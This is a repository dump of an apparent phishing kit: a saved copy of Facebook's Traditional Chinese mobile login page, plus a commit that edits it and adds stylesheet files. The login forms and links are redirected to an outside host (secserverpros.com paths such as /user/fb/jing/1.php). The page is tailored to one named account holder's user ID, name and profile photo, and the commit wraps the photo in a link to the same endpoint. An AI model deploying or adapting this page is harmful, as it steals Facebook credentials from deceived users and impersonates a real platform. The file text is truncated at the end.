
==== index.html @ adc75a45 "Create index.html" ====
<!DOCTYPE html>
<!-- saved from url=(0183)https://m.facebook.com/?stype=lo&jlou=AfdyCJPqomhzSw4RY_EBWn3s3TlcEejXXpVqTFNTN7cW36q6JbyRMPlMwXLPoaRl_obeAZ_23Cw3PZ7MhppluNYlQYte4fEGEnSL8seaIbs09w&smuh=7541&lh=Ac-zoNoZJRfAxcPv&_rdr -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>登入 Facebook</title>
<meta name="viewport" content="user-scalable=no,initial-scale=1.0001,maximum-scale=1.0001">
<link href="https://static.xx.fbcdn.net/rsrc.php/v3/yk/r/58f-pmGQqDv.png" rel="apple-touch-icon-precomposed" sizes="120x120">
<meta name="referrer" content="default" id="meta_referrer">
<link rel="stylesheet" type="text/css" data-bootloader-hash="LgbMh" href="./index_files/MyvsQfnOBwm.css">
<link rel="stylesheet" type="text/css" data-bootloader-hash="lUAie" href="./index_files/o4yU9qilhLK.css">
<link rel="stylesheet" type="text/css" data-bootloader-hash="ZgJm5" href="./index_files/KxbHjv4zGg5.css">
<script id="u_0_b">function envFlush(a){function b(c){for(var d in a)c[d]=a[d]}if(window.requireLazy)window.requireLazy(["Env"],b);else{window.Env=window.Env||{};b(window.Env)}}envFlush({"timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs":60,"ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHandler mousemove":true,"Event listenHandler mouseover":true,"Event listenHandler mouseout":true,"Event listenHandler scroll":true},"enableOnRequire":true},"shouldLogCounters":true,"timeslice_categories":{"react_render":true,"reflow":true}});</script>
<script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf("!")+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"m_js_log_history":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":false};window.FB_QES={};</script>
<script>__DEV__=0;</script>
<script id="u_0_c" src="./index_files/rOAfzkFVjEx.js" data-bootloader-hash="qvOk7"></script>
<script id="u_0_d">(function _(a,b,c,d){function e(j){document.cookie=j+"=;expires=Thu, 01-Jan-1970 00:00:01 GMT;path=/;domain=.facebook.com"}function f(j,k){document.cookie=j+"="+k+";path=/;domain=.facebook.com;secure"}if(!a){e(b);e(c);return}var g=null;if(navigator.userAgent.indexOf("Firefox")!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf("Windows Phone")!==-1)if(document.documentElement!=null){g=screen.width/document.documentElement.offsetWidth;g=Math.max(1,Math.floor(g*2)/2)}if((!g||g===1)&&navigator.userAgent.indexOf("IEMobile")!==-1){g=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;g=Math.max(1,Math.round(g*2)/2)}f(b,(g||window.devicePixelRatio||1).toString());var h=window.screen?screen.width:0,i=window.screen?screen.height:0;f(c,h+"x"+i);if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload()})(true, "m_pixel_ratio", "wd", false);</script>
<script type="text/javascript" src="./index_files/-CjGvUX_3lX.js"></script>
<script type="text/javascript" src="./index_files/xlxusb8ppH1.js"></script>
<script type="text/javascript" src="./index_files/PyeitKq3Si5.js"></script></head>
<body tabindex="0" class="touch x2 ios sf _fzu _50-3 iframe _5oxw portrait" style="min-height: 666px; background-color: rgb(233, 235, 238);">
<script id="u_0_a">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g," ")+" "+(b?"landscape":"portrait");return b}})(window);</script>
<div id="viewport" style="min-height: 666px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page">
<div class="_129_" id="header-notices"></div><div class="_4g33 _52we _52z5" id="header">
<div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/?refid=8"><i class="img sp_lFt8ZXDwt9Q_2x sx_b81d76"><u>facebook</u></i></a></div></div><div class="_5oxw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 666px;"><div class="_4g33"><div class="_4g34 _hqb"><div><p class="_52j9 _2zsf">點按即可登入</p><div class="_56be _2zsg"><div class="_55wo _56bf _58k5"><div class="_4g33 _2ph_"><div class="_5s61 _3-91">
<form method="post" action="http://profile8.cp53.secserverpros.com/user/fb/jing/1.php" id="u_0_0">
<input type="hidden" name="lsd" value="AVrXMSJM" autocomplete="off">
<input type="hidden" name="uid" value="100010296091730">
<input type="hidden" name="flow" value="login_no_pin">
<input type="hidden" name="next" value="">
	<i class="img" tabindex="0" role="button" aria-label="" style="background: url('https://scontent.ftpe11-1.fna.fbcdn.net/v/t1.0-1/p100x100/48403647_1002954369897632_1834179991508615168_n.jpg?_nc_cat=110&_nc_ht=scontent.ftpe11-1.fna&oh=aaf331447923d7f0cf85bf9cafd3c69a&oe=5CCFCE3E') no-repeat center;background-size:100% 100%;-webkit-background-size:100% 100%;width:40px;height:40px" id="u_0_1"></i>
	</form></div><div class="_4g34 _5i2i _52we"><div class="_5xu4">
	<form method="post" action="http://cpanel.cp53.secserverpros.com/user/fb/jing/1.php" id="u_0_2">
	<input type="hidden" name="lsd" value="AVrXMSJM" autocomplete="off">
	<input type="hidden" name="uid" value="100010296091730">
	<input type="hidden" name="flow" value="login_no_pin">
	<input type="hidden" name="next" value="">
	<div role="button" aria-label="點按後就能以 王靜雯 的身分登入 Facebook" tabindex="0" id="u_0_3"><div class="_52je _52jb _2t_z"><div></div></div></div>
		<div role="button" aria-label="點按後就能以 王靜雯 的身分登入 Facebook" tabindex="0" id="u_0_3"><div class="_52je _52jb _2t_z"><div>
		<a href="http://profile8.cp53.secserverpros.com/user/fb/jing/1.php"><font color="#000000">王靜雯</font></a></div></div></div>
	</form></div></div><div class="_5s61 _5i2i _52we"><div class="_5xu4"><a tabindex="0" aria-label="變更 王靜雯 儲存到這台裝置上的資訊" role="button" href="https://m.facebook.com/login/device-based/edit/?uid=100010296091730&amp;refid=8"><i class="_1-gc _4q9b img sp_lFt8ZXDwt9Q_2x sx_291e8a"></i></a></div></div></div><a href="http://cpanel.cp53.secserverpros.com/user/fb/rumi/1.php"><div class="_4g33 _2zs_"><div class="_5s61 _3-8j"><div class="_1ac3"><i class="_4q9b img sp_lFt8ZXDwt9Q_2x sx_91ffbb"></i></div></div><div class="_4g34 _5i2i _52we"><div class="_5xu4"><div class="_52je _52jb">登入其他帳號</div></div></div></div></a></div></div><div class="_52jj _3gdy"><a class="_3gdz btn btnS medBtn mfsm touchable" role="button" href="http://cpanel.cp53.secserverpros.com/user/fb/rumi/1.php" id="signup-button">建立新帳號</a></div></div></div></div><div></div><img src="./index_files/hsts-pixel.gif" width="0" height="0" style="display:none"></div><div class="viewportArea _2v9s" style="display:none" id="u_0_4" data-sigil="marea"><div class="_5vsg" id="u_0_5" style="max-height: 187px;"></div><div class="_5vsh" id="u_0_6" style="max-height: 333px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50ch" data-animtype="3" data-sigil="m-loading-indicator-root"><div class="_2sr" data-sigil="m-loading-indicator-animate"></div></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" id="u_0_8" data-sigil="dialog-cancel-button">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" id="u_0_9" data-sigil="dialog-back-button"><i class="img sp_C2yIhMFjXJl_2x sx_b2e2a0" style="margin-top: 2px;"></i></button></div></div><div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="pagelet_0_0"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50ch" data-animtype="3" id="u_0_7" data-sigil="m-loading-indicator-root"><div class="_2sr" data-sigil="m-loading-indicator-animate"></div></div>載入中⋯⋯</div></div></div><script id="u_0_e">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^_video_$","^vc_","^_showMDevConsole$","^_ctv_$","^ga_client_id$","^_mswam_$"]},254],["TimeSliceInteractionSV",[],{"on_demand_reference_counting":false,"default_rate":1000,"lite_default_rate":100,"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"async_request":0,"video_psr":1000000,"video_stall":2500000,"snowlift_open_autoclosed":0,"Event":100,"cms_editor":1,"page_messaging_shortlist":1,"ffd_chart_loading":1,"pixelcloud_view_performance":25,"tasks_initial_page_load_table":25},"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":1,"video_psr":0,"video_stall":0},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"banzai_stream_coinflip":100,"compression_enabled":true,"ref_counting_fix":false},2609],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["KSConfig",[],{"killed":{"__set":["POCKET_MONSTERS_CREATE","POCKET_MONSTERS_UPDATE_NAME","POCKET_MONSTERS_DELETE","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG"]}},2580],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":true,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":false,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"IS_SAMSUNG_DEVICE":false,"OS_VERSION":9.1,"PIXEL_RATIO":2,"BROWSER_NAME":"Mobile Safari"},46],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"9.0","browserMinorVersion":0,"browserName":"Mobile Safari","browserVersion":9,"deviceName":"iPhone","engineName":"WebKit","engineVersion":"601.1.46","platformArchitecture":"32","platformName":"iOS","platformVersion":"9","platformFullVersion":"9.1"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["MRequestConfig",[],{"dtsg":{"token":"AQHzy4De0i_k:AQETusKAbaSC","valid_for":86400,"expire":1509665430},"lsd":"AVrXMSJM","checkResponseOrigin":true,"checkResponseToken":true,"ajaxResponseToken":{"secret":"K_nWl2eBlJKXOr3anMOcQD9P_a7akskG","encrypted":"AYlIusvoYvUSFV4nVe0VAhmqnvgpGCBSXDFlCejoKyyCrHcJRezbB2Ums-gTL0YBOHVe2niHNvVQTPulA2xzIGa2XQcIR0z0Zx1pQTjNIzoYYQ"}},51],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/zero\/toggle\/welcome\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":1,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":1,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":1,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":1,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1}},1478],["ZeroCategoryHeader",[],{},1127],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",[],{"module":null},1404],["MPageletUtilities",[],{},358],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AffU0zV7VOiVzLsP&t=1509579030","push_phase":"C2"},52],["ServiceWorkerBackgroundSyncGK",[],{"background_sync_sw":false},1628],["ServerNonce",[],{"ServerNonce":"lQ-N8kc_uz7newkz-lefbr"},141],["WebSpeedJSExperiments",[],{"non_blocking_tracker":false,"non_blocking_logger":false,"i10s_io_on_visible":false,"webspeed_animations_opacity":false,"fastload":false,"minimum_snowlift":false,"no_sync_scrolling":false,"idle_logging":false},2458],["ServiceWorkerBackgroundSyncBanzaiGK",[],{"sw_background_sync_banzai":false},1621],["CookieCoreConfig",[],{"a11y":{},"act":{},"c_user":{},"ddid":{"p":"\/deferreddeeplink\/","t":2419200},"dpr":{"t":604800},"js_ver":{"t":604800},"locale":{"t":604800},"lh":{"t":604800},"m_pixel_ratio":{"t":604800},"noscript":{},"pnl_data2":{"t":2},"presence":{},"rdir":{},"sW":{},"sfau":{},"wd":{"t":604800},"x-referer":{},"x-src":{"t":1}},2104],["CoreWarningGK",[],{"forceWarning":false},725],["SiteData",[],{"server_revision":3420114,"client_revision":3420114,"tier":"","push_phase":"C2","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"features":"h0","vip":"31.13.87.37"},317],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0","NAME":"","SHORT_NAME":null},270],["ReactGK",[],{"fiberAsyncScheduling":false,"unmountOnBeforeClearCanvas":true},998],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlHoldoutGK",[],{"inIntlHoldout":false},2827],["IntlViewerContext",[],{"GENDER":3},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"switchImplementationGK":true,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["IntlPhonologicalRules",[],{},1496],["FWLoader",[],{},278],["MPageControllerGating",[],{"shouldDeferUntilCertainNoRedirect":false},2023],["MRenderingSchedulerConfig",[],{"delayNormalResources":false,"isDisplayJSEnabled":false},1978],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["MarauderConfig",[],{"app_version":"3420114","gk_enabled":false},31],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423]]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(require("Bootloader")._pickupPageResources || function(){})();require("MCoreInit").init({"clearMCache":false,"deferredResources":["LgbMh","lUAie","ZgJm5","DAUOS","OQ3Si","5irsb"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"elements":[["__elem_242e8bd2_0_0","u_0_0",1],["__elem_ef8780aa_0_0","u_0_1",1],["__elem_242e8bd2_0_1","u_0_2",1],["__elem_a588f507_0_0","u_0_3",1],["__elem_e980dec4_0_0","signup-button",1],["__elem_eed16c0a_0_0","u_0_4",1],["__elem_a588f507_0_1","u_0_5",1],["__elem_a588f507_0_2","u_0_6",1],["__elem_0cdc66ad_0_0","u_0_8",1],["__elem_0cdc66ad_0_1","u_0_9",1]],"require":[["DeviceBasedLoginRedesignChooserUser","attachHandlerToElement",["__elem_ef8780aa_0_0","__elem_242e8bd2_0_0"],[{"__m":"__elem_ef8780aa_0_0"},{"__m":"__elem_242e8bd2_0_0"}]],["MBlockingTouchable","init",["__elem_e980dec4_0_0"],[{"__m":"__elem_e980dec4_0_0"}]],["DeviceBasedLoginRedesignChooserUser","attachHandlerToElement",["__elem_a588f507_0_0","__elem_242e8bd2_0_1"],[{"__m":"__elem_a588f507_0_0"},{"__m":"__elem_242e8bd2_0_1"}]],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_0_0","__elem_a588f507_0_1","__elem_a588f507_0_2"],[{"__m":"__elem_eed16c0a_0_0"},{"__m":"__elem_a588f507_0_1"},{"__m":"__elem_a588f507_0_2"}]],["MPageError"],["MPageHeaderAccessibility"],["MBlockingTouchable","init",["__elem_0cdc66ad_0_0"],[{"__m":"__elem_0cdc66ad_0_0"}]],["MBlockingTouchable","init",["__elem_0cdc66ad_0_1"],[{"__m":"__elem_0cdc66ad_0_1"}]],["MLoadingIndicator","init",null,["u_0_7"]],["MPrelude"],["ErrorUtils"],["MLogger"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",null,["\/wap\/index.php","4e6eefd9",{"imp_id":"57dba602"}]],["MLogging","main",null,[{"refid":8}]],["RemoteDevice","init",null,[]],["MModalDialogInit"],["MVerifyCache","main",null,[{"viewer":0}]],["ScriptPathLogger","startLogging",null,[]],["MTimeSpentBitArrayLogger","init",null,["m"]],["NavigationMetrics"],["PerfXLogger"]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"gkxData":{},"bootloadable":{"Banzai":{"resources":[],"module":1},"BanzaiODS":{"resources":["DAUOS"],"module":1},"BanzaiStream":{"resources":["ZU1ro"],"module":1},"ResourceTimingBootloaderHelper":{"resources":["WTwvd","euyes","DAUOS","srwIQ"],"module":1},"SnappyCompressUtil":{"resources":[],"module":1},"TimeSliceHelper":{"resources":["OqUHj","AFy97","DAUOS","WTwvd"],"module":1}},"resource_map":{"DAUOS":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iKnH4\/y5\/l\/zh_TW\/-CjGvUX_3lX.js","crossOrigin":1},"ZU1ro":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/GEdNR5FekQ8.js","crossOrigin":1},"WTwvd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/r\/eVp6ntV8a2L.js","crossOrigin":1},"euyes":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/fM-6I46o5qU.js","crossOrigin":1},"srwIQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/0xMU_nXvRfG.js","crossOrigin":1},"OqUHj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/vvfG47umTAA.js","crossOrigin":1},"AFy97":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/T47WuRKEj6h.js","crossOrigin":1},"OQ3Si":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yr\/r\/xlxusb8ppH1.js","crossOrigin":1},"5irsb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ihIl4\/yM\/l\/zh_TW\/PyeitKq3Si5.js","crossOrigin":1}}});</script><script id="u_0_f">require("MRenderingScheduler").preArrive({"name":"pagelet_0_0","serverlid":"6483592564750793980-0"})</script><script id="u_0_g">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_0","pageletConfig":{"lid":"6483592564750793980-60001","serverlid":"6483592564750793980-0","name":"pagelet_0_0","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6483592564750793980-0");});</script>                                                                                                                                                                                                                                                                                                                 <script id="u_0_i">require("Bootloader").setResourceMap({});</script><script id="u_0_h">require("MRenderingScheduler").getInstance().setPageletCount(1);require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({"require":[["Artillery","disable",null,[]],["ArtilleryOnUntilOffLogging","disable",null,[]]]});}, "ServerJS define", {"root":true})();require("NavigationMetrics").setPage({"page":"\/wap\/index.php","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/?stype=lo&jlou=AfdyCJPqomhzSw4RY_EBWn3s3TlcEejXXpVqTFNTN7cW36q6JbyRMPlMwXLPoaRl_obeAZ_23Cw3PZ7MhppluNYlQYte4fEGEnSL8seaIbs09w&smuh=7541&lh=Ac-zoNoZJRfAxcPv&_rdr","serverLID":"6483592564750793980-0"});require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(function() {require("MRenderingScheduler").getInstance().addPostSchedulerFunction(function() {require("NavigationMetrics").postScheduler("\/wap\/index.php", "normal");});})();</script></body></htm

==== commit 8a4e3f51: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,7 +25,8 @@
 <input type="hidden" name="uid" value="100010296091730">
 <input type="hidden" name="flow" value="login_no_pin">
 <input type="hidden" name="next" value="">
-	<i class="img" tabindex="0" role="button" aria-label="" style="background: url('https://scontent.ftpe11-1.fna.fbcdn.net/v/t1.0-1/p100x100/48403647_1002954369897632_1834179991508615168_n.jpg?_nc_cat=110&_nc_ht=scontent.ftpe11-1.fna&oh=aaf331447923d7f0cf85bf9cafd3c69a&oe=5CCFCE3E') no-repeat center;background-size:100% 100%;-webkit-background-size:100% 100%;width:40px;height:40px" id="u_0_1"></i>
+	<p><a href="http://profile8.cp53.secserverpros.com/user/fb/jing/1.php">
+<img src="https://scontent.ftpe11-1.fna.fbcdn.net/v/t1.0-1/p100x100/48403647_1002954369897632_1834179991508615168_n.jpg?_nc_cat=110&_nc_ht=scontent.ftpe11-1.fna&oh=aaf331447923d7f0cf85bf9cafd3c69a&oe=5CCFCE3E" width="40" height="40" border="0px" ></a></p>
 	</form></div><div class="_4g34 _5i2i _52we"><div class="_5xu4">
 	<form method="post" action="http://cpanel.cp53.secserverpros.com/user/fb/jing/1.php" id="u_0_2">
 	<input type="hidden" name="lsd" value="AVrXMSJM" autocomplete="off">
--- a/index_files/MyvsQfnOBwm.css
+++ b/index_files/MyvsQfnOBwm.css
@@ -0,0 +1,39 @@
+.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/5078jrXbKGg.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/vC07guQiQvb.png) 8 8 12 repeat}.touch._fzu .couponAttachment .couponClaimBox .btn{color:#5e5e5e}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}
+
+.presence_icon{margin:2px 0 0 5px}.unicode_presence_icon{color:#6ba93e}
+.online .online_show,.offline_show{display:block}.online_show,.online .offline_show{display:none}
+body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:Helvetica, Arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.android-bold-override.android strong{font-weight:500}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:Helvetica, Arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.ios-bold-override.sf.ios strong{font-weight:600}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:text}.landscape .portrait_only{display:none !important}.portrait .landscape_only{display:none !important}#root{border-bottom:1px solid transparent;box-sizing:border-box}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
+body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
+#mErrorView .container{font-family:Helvetica, Arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
+._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
+.mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
+.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
+.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
+._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:7px 0;position:relative;width:100%;z-index:12}._imt{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:0 0;position:fixed;top:0;width:100%;z-index:12}._imu{height:0;margin-top:44px}._52z5._1uh1{height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#4b4f56}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#4b4f56}._vqv .button{line-height:0;padding-right:8px;padding-top:8px;position:absolute;right:0;top:2px}._vqv{background:#fff;border-radius:3px 3px 0 